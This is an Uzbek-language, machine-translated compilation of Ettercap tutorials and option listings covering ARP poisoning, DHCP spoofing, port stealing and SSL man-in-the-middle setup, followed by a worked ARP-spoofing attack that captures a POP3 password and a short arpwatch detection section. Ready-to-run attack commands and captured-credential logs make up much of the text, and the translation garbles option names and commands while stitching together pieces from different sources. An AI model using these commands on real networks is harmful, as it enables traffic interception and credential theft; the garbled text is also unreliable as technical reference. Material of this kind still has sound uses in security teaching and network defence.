Ettercap uchun ko'rsatmalar: odam-in-the-middle (MitM) hujumi, parolni ushlash, HSTS aylanib o'tish, ma'lumotlarni tezkor almashtirish, maxsus filtrlar va plaginlardan foydalanish, BeEF hooking, backdoor infektsiyasi. Ettercap ko'rsatmalari: O'rtadagi odam hujumi (

ettercap NG-0.7.3- O'rta hujumdagi odam uchun ko'p maqsadli hidlash / kontent filtri

hidlash imkoniyatlari:

UNFIED— kabel orqali o'tadigan barcha paketlarni hidlaydi. (yadrodagi ip_forwarding har doim o'chirib qo'yilgan va uzatish ettercap tomonidan amalga oshiriladi)

Eslatma: Ettercap dan shlyuzlarda FAQAT UNOOFENSIVE REJIM bilan foydalaning. ip_forwarding-ni qayta yoqishni unutmang!

KO'PROQLI, u ikkita tarmoq interfeysidan foydalanadi va hidlash va kontentni filtrlashni amalga oshirayotganda trafikni biridan ikkinchisiga yo'naltiradi.

Eslatma: Uni shlyuzlarda ishlatmang!!!

ettercap [VARIANTLAR] [MAQSAD1] [MAQSAD2]

MAQSAD shaklida mavjud MAC/IP/PORT

masalan. "//80" HAR QANDAY Mac manzili, HAR BIR IP va FAQAT 80 port degan ma'noni anglatadi

Eslatma -R opsiyasini qo'shish orqali TARGET mos kelishini o'zgartiring

Variantlar

-M, --mitmMisol: -M icmp:00:11:22:33:44:55/10.0.0.1 (ushbu shlyuz orqali o'tadigan barcha ulanishlarni qayta yo'naltiradi.)

dhcp(ip_pool/netmask/dns) Bu hujum DHCP spoofingni amalga oshiradi. U o'zini DHCP serveri sifatida ko'rsatadi va mijozni tajovuzkorning javobini qabul qilishga majburlash uchun haqiqiy shart bilan poygada g'alaba qozonishga harakat qiladi.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (DHCP taklifi va soʻroviga javob.)

M dhcp:/255.255.255.0/192.168.0.1 (faqat DHCP so'roviga javob bering. (IP manzilini taklif qilmang, faqat dhcp so'rovi/ack yo'riqnoma ma'lumotlarini o'zgartiring)

Eslatma: Foydalanish uchun siz BEPUL manzillardan iborat ip pulini ko'rsatishingiz kerak.!!!

port(,) Ushbu hujum Port o'g'irlashni amalga oshiradi. ARP bilan zaharlanish samarali bo'lmaganda, bu usul yoqilgan muhitda hidlash uchun foydalidir. Eslatma: Ushbu mitm usulini faqat Ethernet kalitlarida qo'llang. Eslatma: Bu usuldan faqat mitm rejimida foydalana olmaysiz. -o, --faqat-mitm(transportni hidlash uchun yana bir hidlovchi) -f, --pcapfilterettercap -T -s 'lq' xostlar ro'yxatini chop etadi va chiqadi

ettercap -T -s ' s(300)olqq’ 5 daqiqa davomida ma’lumotlarni to‘playdi, chop etadi

mahalliy profillar ro'yxati va chiqish

-C, --kurslar -G, --gtk -D, --daemonizatsiya UMUMIY VARIANTLAR -i, - yuz-u, --tajovuzkor ( ipni yo'naltirish mas'uliyati yadroga qoldiriladi. ) Agar siz bir nechta ettercap misollarini ishga tushirishni istasangiz foydali. Agar siz shlyuzda ettercapni ishga tushirmoqchi bo'lsangiz, NB paketlarni tezda o'zgartira olmaydi., -j

N: T: KEY. Bu erda N - wep kalitining bit uzunligi (64, 128 yoki 256), T - satrning turi (satr uchun "s" va parol uchun "p").

misol:

--wep-key 128: p: maxfiy --wep-key 128:s:ettercapwep0, -wep-kalit '64:s:\x01\x02\x03\x04\x05'

-U

--yangilash Misollar ettercap -Tp Konsol interfeysidan foydalaning va interfeysni promisc rejimiga qo'ymang. Siz faqat trafikni ko'rasiz. ettercap -Tzq/tmp/victims dan xostlar ro'yxatini yuklaydi va ikkita nishonga qarshi ARP zaharlash hujumini amalga oshiradi. Ro'yxat maqsad bilan birlashtiriladi va natijada olingan ro'yxat ARP zaharlanishi uchun ishlatiladi. ettercap -T -M arp // // LANdagi barcha xostlarga qarshi ARP zaharlash hujumini amalga oshiring. EHTIYOT BO'LING!! ettercap -T -M arp:masofadan /192.168.1.1/ /192.168.1.2-10/ 2 dan 10 gacha bo'lgan tarmoqdagi shlyuz va xostga nisbatan ARP zaharlanishini amalga oshiring. Xostlar shlyuz orqali amalga oshiradigan masofaviy trafikni hidlash uchun "masofaviy" opsiyasi kerak bo'ladi. ettercap -Tzq //110 Har bir xostdan faqat pop3 protokolini hidlang. ettercap -Tzq /10.0.0.1/21,22,23 Telnet, ftp va ssh ulanishlarini 10.0.0.1 ga o'tkazing. ettercap -P ro'yxati Chop etishbarcha mavjud plaginlar ro'yxati

Ssl Mit hujumi

Sertifikat faylini qayta tiklash uchun:

openssl genrsa -out etter.ssl.crt 1024

openssl req -new -key etter.ssl.crt -out tmp.csr

openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new

mushuk tmp.new >> etter.ssl.crt

rm -f tmp.new tmp.csr

0) tarmoqqa ulaning :)

1.1) cd / tmp

1) #ettercap -G [ --wep-key 128:p:secret]

2) Sniff -> Birlashtirilgan hidlash (NIC ath0)

3) Start->Sniffing-ni boshlang

4) Xostlar -> Xostlarni skanerlash

5) Xostlar -> Xostlar ro'yxati

6) maqsad1 va maqsad2 ni tanlang va qo'shing

7) Mitm -> arp bilan zaharlanish; masofaviy ulanishni hidlash

8) Logging -> Barcha paketlar va ma'lumotlarni jurnalga kiriting

9) Mitm -> Mitm hujumini to'xtatish

10) Boshlash -> Hidlashni to'xtatish

ettercap haqiqiy ssl sertifikatini o'zi bilan almashtiradi

Ushbu maqolada trafikni qanday qilib to'xtatish kerakligi aytiladi mahalliy tarmoq Ettercap yordamida. Buning uchun MITM hujumlaridan foydalanish (Man In O'rta hujumlar - o'rtadagi odam hujumlari).

– ochiq manbali xavfsizlik tahlili yordam dasturi kompyuter tarmoqlari. Uning asosiy maqsadi MITM hujumlari (Man In The Middle hujumlari). Jonli ulanishlarni hidlash, tarkibni tezda filtrlash va boshqa ko'plab imkoniyatlarga ega qiziqarli imkoniyatlar. Faol va passiv protokol hujumlarini qo'llab-quvvatlaydi va ko'p sonli tarmoq va xostni tahlil qilish funktsiyalarini o'z ichiga oladi.

Ko'proq batafsil ma'lumot, manzilidan topishingiz mumkin

Ettercap-ni o'rnatish/sozlash

Siz Ettercap-ni manbadan yuklab olishingiz va o'rnatishingiz mumkin -. Shu bilan bir qatorda siz quyidagi buyruqdan foydalanishingiz mumkin:

# apt-get install ettercap-gtk ettercap-common

Unda biz ushbu satrlarni topamiz va ularni izohlaymiz:

# agar siz iptablesdan foydalansangiz: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING - i %iface -p tcp --dport %port -j REDIRECT --portga %rport"

# agar siz iptables dan foydalansangiz: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport% port -j REDIRECT --to-port% rport" |

Yuqoridagi barcha operatsiyalar bajarilgandan so'ng, Ettercap-ni ishga tushiring. Biroq, ba'zi odamlar uchun, shu jumladan men uchun, Ettercap ishlamaydi. kabi xatolar YUBORISH L3 XATOSI“. Bunday xatolar paydo bo'lishining oldini olish uchun quyidagi buyruqdan foydalaning:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # mushuk /proc/sys/net/ipv4/ip_forward |

Endi hamma narsa yaxshi ishlashi kerak va hech qanday xato ko'rinmasligi kerak.

ARP bilan zaharlanish

Avvalroq "" nima va nima uchun kerakligi tasvirlangan edi. Ettercap yordamida uni qanday amalga oshirish ham shu yerda tasvirlanadi.

Birinchidan, foydalaniladigan tarmoq arxitekturasini ko'rib chiqing (quyidagi rasmga qarang). Bu nima qaerdan kelganini yaxshi tushunishingiz uchun zarur:

Ettercap-ni ishga tushiring:

Bizning oldimizda quyida ko'rsatilganidek dastur oynasi paydo bo'ladi:

Tugmani bosing Hidlash-> Birlashtirilgan hidlash. Shundan so'ng, ishlatiladigan interfeysni tanlang. Menda bu bor et0:

Yuqori menyuda tugmachalarni bosing Xostlar–Xostlarni skanerlash:



Endi yana bosing Xostlar–Xostlar ro'yxati. Quyidagi rasmda ko'rsatilgandek oyna paydo bo'ladi:

Bu erda biz maqsadlarni tanlashimiz kerak, ya'ni. "qurbon" va shlyuz vazifasini bajaradigan mashinani tanlang. Biz foydalanadigan tarmoq arxitekturasidan ko'rinib turibdiki, "jabrlanuvchi" - bu mashina IP manzili = 192.168.1.3. Xo'sh, shlyuz sifatida IP manzili = 192.168.1.1. Shuning uchun 192.168.1.3 ni tanlang va tugmani bosing 1-maqsadga qo'shing. Endi 192.168.1.1 ni bosing va tugmani bosing 2-maqsadga qo'shing.

bosing KELISHDIKMI. Faqat uni ishga tushirish qoladi. Buning uchun tugmani bosing Boshlash–Hidlashni boshlang.

Hidlash boshlandi. Qolgan narsa, foydalanuvchi o'z ma'lumotlarini, masalan, pochta hisobidan kiritmaguncha kutishdir.

Dastur kommutatsiyalangan LAN uchun trafik analizatori sifatida ishlab chiqilgan, ammo vaqt o'tishi bilan u tarmoq paketlarini tutib olish, tahlil qilish va yozib olish uchun universal vositaga aylandi. U kalitlari va markazlari bo'lgan tarmoqlarda ishlashi mumkin va juda ko'p noodatiy xususiyatlarga ega. Xususan, u ko'p sonli faol va passiv tahlilni qo'llab-quvvatlaydi tarmoq protokollari, shu jumladan shifrlashdan foydalanadiganlar. Tarmoq topologiyasini tahlil qilish va o'rnatilgan operatsion tizimlarni aniqlash uchun vositalar mavjud.

Maqsadlariga erishish uchun Ettercap 5 dan foydalanadi turli usullar tahlil qilish: IP va MAC filtrlash, ARP ushlash va ikkinchisining ikkita navi - Smart-ARP va Public-ARP.

IP-filtrlash rejimida paketlar IP-manzil/port kombinatsiyasiga (yuboruvchi va qabul qiluvchi) mos kelishi tekshiriladi. MAC filtrlash rejimida jo'natuvchi va qabul qiluvchining MAC manzillari tekshiriladi (bu shlyuz orqali ulanishlarni o'rnatishda qulaydir). ARP o'g'irlash rejimida kommutatsiya qilingan tarmoqning tanlangan ikkita tuguniga "ko'rinmas odam-in-the-midle" hujumi amalga oshiriladi. Bu hostlarning ARP keshini ataylab buzish orqali amalga oshiriladi, bu esa trafikni avtomatik ravishda yo'naltirishga olib keladi. Smart-ARP va Public-ARP rejimlari xuddi shunday tarzda amalga oshiriladi, ammo ularning maqsadi qurbon tugunlari va boshqa barcha tugunlar o'rtasidagi trafikni ushlab turishdir. Birinchi holda, xostlar ro'yxati ko'rsatiladi, ikkinchidan, dastur ARP paketlarini uzatadi.

Dastur xususiyatlari:

- o'tgan paketlarni o'zgartirishi mumkin (har ikki yo'nalishda);

- SSH1 va HTTPS protokollarining ulanishlarini tahlil qilishi mumkin (hatto ulanish proksi-server orqali o'rnatilgan bo'lsa ham);

- tashqi modullarni ulashi mumkin;

- ko'p sonli tarmoq protokollari (jumladan, Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC va boshqalar) uchun foydalanuvchi nomlari va parollarini shifrlashi mumkin;

- seans ichida paketlarni qo'shishi va olib tashlashi mumkin;

- tarmoqni passiv skanerlashi (paketlarni yubormasdan) va ulanishlarni yo'q qilishi mumkin.

Dastur dastlabki konfiguratsiyani talab qilmaydi. Siz barcha kerakli parametrlarni o'rnatishingiz mumkin buyruq qatori yoki tashqi konfiguratsiya faylini ulang.

Ishga tushganda, dastur mahalliy tarmoqdagi har bir IP-manzil uchun ARP so'rovini yuboradi. Mumkin bo'lgan IP manzillar ro'yxati o'z manzili va niqobini tahlil qilish yo'li bilan aniqlanadi va ARP javoblarini olgandan so'ng tarmoqda ishlaydigan xostlar ro'yxati tuziladi. Agar tarmoq niqobi B sinf tarmog'ini (255.255.0.0) ko'rsatsa, ehtiyot bo'lishingiz kerak, chunki bu holda dastur 65025 ta so'rov yuborishga majbur bo'ladi. Ularni qayta ishlash uchun ko'p vaqt kerak bo'ladi va bundan tashqari, bunday faoliyat tezda aniqlanishi mumkin.

Dastur ikki rejimda ishlatilishi mumkin: interaktiv (grafik) va interaktiv bo'lmagan. Dasturning grafik interfeysi ncurses kutubxonasiga asoslangan. Agar dastur fonda ma'lumotlarni yig'ish uchun skriptdan chaqirilsa, interaktiv bo'lmagan rejim foydali bo'ladi.

Dasturni chaqirish sintaksisi:

# ettercap [ variantlari][IP-maqsad: port][IP- jo'natuvchi: port][Qabul qiluvchi MAC][Yuboruvchi MAC]

Tahlil usulini tanlash variantlari:

-a, --arpsniff ARP ushlash

-s, --sniff IP filtrlash

-m, --macsniff MAC filtrlash

Umumiy maqsadlar uchun imkoniyatlar:

-N, --oddiy- interaktiv bo'lmagan rejim.

-z, --jim- "jim" rejimi (boshlashda katta ARP so'rovlarisiz).

-Oh, --passiv- passiv ma'lumot yig'ish.

-b, --kengaytirish— ARP so'rovlari o'rniga translyatsiya ping so'rovlaridan foydalanish.

-D, --kechikish<soniya> — ikkita ARP javobi orasidagi kechikishni (sekundlarda) o'rnatadi.

-Z, --bo'ronning kechikishi<mikrosekundlar> — tarmoqqa dastlabki “buzilish” vaqtida ARP so‘rovlari orasidagi kechikishni (mikrosekundlarda) o‘rnatadi.

-S, --spoof<IP— adpec> — tarmoqni skanerlashda foydalaniladigan soxta IP manzilni belgilaydi.

-H, --xostlar<IP-amanzil1 [,IP-adpec2]. . .> — ishga tushirishda skanerlangan tugunlarni belgilaydi.

-d, --dontresolve- IP manzillarni o'zgartirmang domen nomlari ishga tushirishda.

-i, --iface<interfeys> — skanerlash uchun interfeysni o'rnatadi.

-n, --tarmoq niqobi<niqob> — skanerlash uchun tarmoqni belgilaydigan niqobni o'rnatadi.

-e, --etterconf<fayl> — buyruq qatori variantlari o'qiladigan konfiguratsiya faylini belgilaydi.

-t, --link turi— dasturni tarmoqda kommutator mavjudligini tekshirishga majbur qiladi.

-j, --loadhosts<fayl> — tugunlar roʻyxati yuklangan faylni belgilaydi.

-k, --savehosts— fayldagi tugunlar roʻyxatini saqlash.

-v, --versiyasi- dasturni Ettercap-ning yangilangan versiyasini tekshirishga olib keladi.

-h, --yordam— sintaksis yordamining chiqishi.

Ovozsiz rejim imkoniyatlari:

-u, --udp— faqat UDP paketlarini tutib olish.

-R, --teskari— buyruq satrida ko'rsatilganidan tashqari barcha ulanishlarni tahlil qilish.

-Oh, --passiv— passiv skanerlash rejimi.

-r, --plagin<modul> — tashqi plagin modulini ishga tushirish.

-l, --list— barcha mahalliy tarmoq tugunlari ro'yxatini olish.

-C, --to'plash— buyruq satrida ko'rsatilgan barcha xost hisoblari va parollar ro'yxatini olish.

-f, --barmoq izi<tugun> - tip tahlili operatsion tizim berilgan tugun uchun.

-x,—hexview— maʼlumotlarni oʻn oltilik formatda koʻrsatish.

-L, --logtofayl— ma'lumotlarni jurnal fayliga yozish.

-q, --sokin— fonda ishga tushirish.

-w, --yangi sertifikat- HTTPS seanslarida nodon odam hujumlari uchun yangi sertifikat faylini yaratish.

-F, --filtr<fayl> — belgilangan fayldan filtrlash qoidalarini yuklash.

-s, --tekshiring- dasturni boshqa birov o'z trafigini to'xtatishga urinayotganligini tekshirishga olib keladi.

Variantlarsiz (aniqrog'i, -N variantisiz) dasturni chaqirganingizda, u interaktiv rejimda ishlaydi. Dastur oynasi uch qismga bo'lingan. Yuqorida ikkita o'zaro ta'sir qiluvchi tugunni ko'rsatadigan ulanish diagrammasi ko'rsatiladi (oynaning bu qismi dastlab bo'sh bo'lishi mumkin). Oynaning o'rta qismida mahalliy tarmoqda joylashgan tugunlar ro'yxati mavjud. Aniqrog'i, ikkita bir xil ro'yxat ko'rsatiladi, ulardan ulanish diagrammasini yaratish uchun ikkita tugunni tanlashingiz mumkin. Chap ustundagi tugunni tanlash uchun kursorni unga olib boring va bosing

Oynaning pastki qismi ko'rsatiladi Qo'shimcha ma'lumot tanlangan tugunlar haqida. Mavjud buyruqlar ro'yxati uchun bosing

Ulanish nazorat ostida bo'lgach, siz ma'lumotlarni tahlil qilishni boshlashingiz mumkin. Qabul qilingan ma'lumotlarni faylga yo'naltirishga, sessiyaga aralashishga va boshqa ko'plab vazifalarni bajarishga, shu jumladan sessiyani yo'q qilishga ruxsat beriladi.

Ettercap dasturini ishga tushirish xususiyatlarini ko'rsatadigan bir qator misollar. Birinchi misolda, dastur interaktiv ishlaydi va ma'lumotlarni passiv to'playdi.

ARP spoofing(ARP-zaharlanish) - bu asosan Ethernet-da qo'llaniladigan, lekin ARP protokoli kamchiliklaridan foydalanishga asoslangan va bir xil translyatsiyada joylashgan tugunlar orasidagi trafikni ushlab turishga asoslangan ARP protokolidan foydalanadigan boshqa tarmoqlarda ham mumkin bo'lgan tarmoq hujumi usuli. domen.

Maqolada hujum texnikasi batafsil tasvirlangan ARP spoofing, ettercap dasturi yordamida amalga oshirilgan hujum misolidan foydalanish; ARP hujumlarini aniqlash va oldini olish usullari ko'rib chiqiladi, masalan, arpwatch yordamida ARP faoliyatini monitoring qilish, tizimlarni immunitetga aylantirish uchun maxsus yamoqlarni qo'llash, VLAN va PPPoE dan foydalanish. To'g'ridan-to'g'ri ARP protokoli bilan bog'liq muammolarni qanday hal qilish kerakligi ko'rsatilgan: ma'lum MAC manzilidan foydalangan holda kompyuterlarni qidirish va tarmoqdagi yangi kompyuterlarni topish.

ARP protokoli va undan foydalangan holda hujumlar

ARP nima va u nima uchun kerak?

ARP protokoli IP manzillarni MAC manzillariga aylantirish uchun mo'ljallangan. Ko'pincha biz Ethernet manzillariga o'tkazish haqida gapiramiz, lekin ARP boshqa texnologiyalar tarmoqlarida ham qo'llaniladi: Token Ring, FDDI va boshqalar.

ARP algoritmi

Protokol quyidagi hollarda qo'llanilishi mumkin:

- Boshlovchi A IP paketini yubormoqchi tugun B, u bilan bir xil tarmoqda joylashgan;

- Boshlovchi A IP paketini yubormoqchi tugun B, u bilan birga kim turli tarmoqlar, va buning uchun xizmatlardan foydalanadi router R.

Ushbu holatlarning har qandayida tugun A ARP protokoli faqat birinchi holatda MAC manzilini aniqlash uchun ishlatiladi tugun B, ikkinchisida esa - MAC manzilini aniqlash router R. Ikkinchi holda, paket keyingi uzatish uchun routerga o'tkaziladi.

Quyida, soddaligi uchun, biz to'g'ridan-to'g'ri bitta tarmoqda joylashgan tugunlar o'rtasida ma'lumot almashinadigan birinchi holatni ko'rib chiqamiz. (Paket marshrutizatorning orqasida joylashgan xostga yuborilgan bo'lsa, faqat ARP tarjimasi tugagandan so'ng uzatiladigan paketlarda qabul qiluvchining IP-manzili ishlatiladi, lekin qabul qiluvchining emas, balki yo'riqnoma MAC manzili bilan farqlanadi.)

ARP muammolari

ARP protokoli mutlaqo xavfsiz emas. Unda paketlarning, so'rovlar yoki javoblarning haqiqiyligini tekshirish uchun hech qanday vosita yo'q. Bepul ARP dan foydalanish mumkin bo'lganda vaziyat yanada murakkablashadi.

Spontan ARP- bu alohida ehtiyoj bo'lmaganda (qabul qiluvchi nuqtai nazaridan) ARP javobi yuborilganda ARPning xatti-harakati. Spontan ARP javobi so'rovsiz yuborilgan ARP javob paketidir. U tarmoqdagi IP-manzil ziddiyatlarini aniqlash uchun ishlatiladi: stantsiya DHCP orqali manzilni olishi yoki manzil qo'lda tayinlanishi bilanoq, bepul ARP javobi yuboriladi.

Spontan ARP quyidagi hollarda foydali bo'lishi mumkin:

- ARP jadvallarini yangilash, xususan, klaster tizimlarida;

- Axborot kalitlari;

- Tarmoq interfeysi yoqilganligi haqida bildirishnoma.

O'z-o'zidan paydo bo'ladigan ARP samarali bo'lsa-da, u ayniqsa xavfsiz emas, chunki u masofaviy xostni bir xil tarmoqdagi tizimning MAC manzili o'zgarganiga ishontirishi va hozir qaysi manzil ishlatilayotganligini ko'rsatishi mumkin.

ARP spoofing

ARP spoofingni amalga oshirishdan oldin tugunlari ARP jadvalida A Va B bir-birining IP va MAC manzillari bilan yozuvlar mavjud. Axborot to'g'ridan-to'g'ri A va B tugunlari o'rtasida almashinadi. (yashil o'q)

ARP spoofing paytida kompyuter C, hujumni amalga oshirib, ARP javoblarini yuboradi (so'rovlarni qabul qilmasdan):

- tugun A: xost IP manzili bilan B va xost MAC manzili C;

- tugun B: xost IP manzili bilan A va xost MAC manzili C.

Kompyuterlar bepul ARP-ni qo'llab-quvvatlaganligi sababli, ular o'zlarining ARP jadvallarini o'zgartiradilar va u erda kompyuterlarning haqiqiy MAC manzillari o'rniga yozuvlarni joylashtiradilar. A Va B kompyuterning MAC manzilidir C. (qizil o'qlar)

Hujum tugagandan so'ng kompyuter qachon A kompyuterga paket jo'natmoqchi B, u ARP jadvalidagi yozuvni topadi (u kompyuterga mos keladi C) va undan qabul qiluvchining MAC manzilini aniqlaydi. Ushbu MAC manziliga yuborilgan paket kompyuterga etib boradi C oluvchi o'rniga. Kompyuter C keyin paketni haqiqatan ham kimga mo'ljallangan bo'lsa, unga uzatadi - ya'ni. kompyuter B. (ko'k o'qlar)

ARP spoofingni amalga oshirish uchun vositalar

Hozirgi vaqtda Linux va Windows OS da ishlaydigan ARP spoofingni amalga oshirish uchun bir nechta vositalar mavjud.

Eng mashhurlari:

- Ettercap

- Qobil va Hobil

- dsniff

- arp-sk

Barcha nomli dasturlar bepul tarqatiladi.

Ettercap yordamida ARP spoofingni amalga oshirish

[Ettercap yordamida hujumni amalga oshirishga misol.] Keling, ettercap yordamida yuqoridagi hujumni qanday amalga oshirishni ko'rib chiqaylik.

- A mashinasida nima sodir bo'ladi.

- B mashinasida nima sodir bo'ladi.

- C mashinasida nima sodir bo'ladi.

Keling, ARP-spoofing qanday amalga oshirilishini batafsil ko'rib chiqaylik. Biz ettercap dasturidan vosita sifatida foydalanamiz, ammo shunga o'xshash tarzda ARP spoofing ishini bajarish uchun boshqa vositalar.

- Mashina A - xostA - 192.168.15.201 - 00:04:75:75:46:B1

- B mashinasi - hostB - 192.168.15.254 - 00:0A:01:D4:D1:39

- C mashinasi - hostC - 192.168.15.200 - 00:0A:01:D4:D1:E3

Hujumni amalga oshiradi xostC tugunlarga qarshi xostA Va xostB.

Tizimda qabul qilingan usul yordamida ettercapni o'rnating:

hostC%# apt-get install ettercap

HostA va hostB ga hujum qiling:

%# ettercap -T -M arp -L log /192.168.15.201/ /192.168.15.254/

Variantlar quyidagilarni anglatadi:

- -T - matn (konsol) interfeysidan foydalanish;

- -M arp - hujumni amalga oshirish uchun ARP-spoofing modulidan foydalaning;

- -L log - log.* nomli fayllarga ushlash jurnalini yozish;

Argumentlar sifatida ARP-spoofing hujumi amalga oshirilishi kerak bo'lgan mashinalarning IP manzillari ko'rsatilgan.

Misol uchun, bu vaqtda POP3 protokolidan foydalangan holda A kirish tuguniga B kirishiga ruxsat bering, bu xavfli, ammo juda keng tarqalgan protokolning klassik namunasi - pochtani tekshirish.

xostA % # nc 192.168.15.254 110

USER foydalanuvchi

+OK

PASS parol

+OK

RO'YXAT

+OK

.

Mijoz hostA va server hostB o'rtasida uzatiladigan ma'lumotlar C tugunidan o'tadi. U ekranda ko'rsatiladi va fayllarga yoziladi. Hujum tugagandan so'ng, ettercapdan chiqish uchun q tugmasini bosishingiz kerak. Dastur tugunlarning ARP keshidagi eski yozuvlarni bir-biri bilan to'g'ridan-to'g'ri aloqa qilishlari uchun tiklash uchun ARP paketlarini yuboradi. Joriy katalogda qo'ng'iroq qilishda -L kalitidan keyin ko'rsatilgan so'zdan boshlab ikkita fayl paydo bo'lishi kerak ettercap:

%# ls jurnali.*

log.eci

log.ecp

Siz ularning mazmunini ettercap paketiga kiritilgan etterlog dasturi yordamida ko'rishingiz mumkin:

% # etterlog log.eci

etterlog NG-0.7.3 mualliflik huquqi 2001-2004 ALoR & NaGA

Jurnal fayli versiyasi: NG-0.7.3

Vaqt tamg'asi: 2007 yil 21-iyun 12:23:11

Turi: LOG_INFO

1698 tcp OS barmoq izi

7587 mac sotuvchisi barmoq izi

2183 ma'lum xizmatlar

IP manzili: 192.168.15.201

MAC manzili: 00:04:75:75:46:B1

...

ISHLAB CHIQARISH: Sohoware

DIANCE: 0

TURI: LAN xost

BARMOQ IZI:

Operatsion tizim: noma'lum

PORT: TCP 110 | pop-3

HISOB: foydalanuvchi

/parol

(192.168.15.201)

==================================================

Ko'rib turganingizdek, parol muvaffaqiyatli ushlandi. Keling, ARP jadvali hostA da (hujum qilingan tugun) qanday o'zgarishini ko'rib chiqaylik.

Hujum oldidan.

xostA%# arp -an

Hujum paytida.

xostA%# arp -an

? (192.168.15.254) 00:0A:01:D4:D1:E3 da eth0

? (192.168.15.200) 00:0A:01:D4:D1:E3 da eth0

Hujumdan keyin.

xostA%# arp -an

? (192.168.15.254) 00:0A:01:D4:D1:39 da eth0

? (192.168.15.200) 00:0A:01:D4:D1:E3 da eth0

Agar siz hostA ning eth0 interfeysida nima sodir bo'layotganini ko'rsangiz (hujum u orqali amalga oshiriladi), hujum boshlanishi bilanoq interfeysga ARP paketlar kelishini ko'rishingiz mumkin, bu esa mashinaning MAC manzilini ko'rsatadi. 192.168.15.254 o'zgartirildi. Paketlar doimiy ravishda keladi. Hujum tugagach, paketdagi MAC manzili to'satdan boshqasiga o'zgaradi. Va keyin ular umuman kelishni to'xtatadilar.

% # tcpdump -i eth0 arp

08:34:20.231680 arp javob 192.168.15.254 is-da 00:0a:01:d4:d1:e3 (oui Noma'lum)

08:34:21.259637 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:e3 (oui Noma'lum)

08:34:22.287591 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:e3 (oui Noma'lum)

08:34:23.315522 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:e3 (oui Noma'lum)

08:34:32.463255 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:39 (oui Noma'lum)

08:34:33.491040 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:39 (oui Noma'lum)

08:34:34.514988 arp javob 192.168.15.254 soat 00:0a:01:d4:d1:39 (oui Noma'lum)

Ushbu uslub qurbonlar bo'yicha ARP jadvalining tiklanishini va hech kim hujumni sezmasligini ta'minlaydi.

Aniqlash usullari

arpwatch

arpwatch dasturi belgilangan interfeyslarda barcha ARP faoliyatini nazorat qiladi. IP-manzilni saqlab turganda MAC manzilining o'zgarishi yoki aksincha, anomaliyalarni sezsa, u syslogga xabar beradi.

Arpwatchni o'rnatish va sozlash

Keling, misol yordamida arpwatch uchun o'rnatish va sozlash tartibini ko'rib chiqaylik. Debian tizimlari GNU/Linux. Arpwatchni o'rnatish an'anaviy tarqatish usulida amalga oshiriladi:

% # apt-get install arpwatch

0 ta yangilangan, 1 ta yangi o'rnatilgan, 0 ta o'chirish va 0 ta yangilanmagan.

124 kB arxivni olish kerak.

Paketdan chiqarilgandan so'ng 389 kB qo'shimcha disk maydoni ishlatiladi.

Oling: 1 http://debian.ZLO.ZLO.ZLO etch/main arpwatch 2.1a13-2

0 soniyada 124 kB (177 kB/s) olindi

Oldindan tanlanmagan arpwatch paketini tanlash.

(Maʼlumotlar bazasi oʻqilmoqda... Hozirda oʻrnatilgan 22406 ta fayl va katalog.)

Arpwatch paketdan chiqarilmoqda (.../arpwatch_2.1a13-2_i386.deb dan) ...

Arpwatch (2.1a13-2) o'rnatilmoqda ...

Ethernet/FDDI stantsiyasi monitorini ishga tushirish: (chown arpwatch /var/lib/arpwatch/arp.dat) arpwatch.

Demon o'rnatilgandan so'ng, u avtomatik ravishda ishlay boshlaydi. (Boshqa tizimlarda uni qo'lda boshlash kerak bo'lishi mumkin.)

%# ps aux | grep arpwatch

arpwatch 4810 0,5 0,4 3448 2360? S 08:36 0:00 /usr/sbin/arpwatch -u arpwatch -N -p

root 4827 0,0 0,1 2852 712 ball/6 R+ 08:36 0:00 grep arpwatch

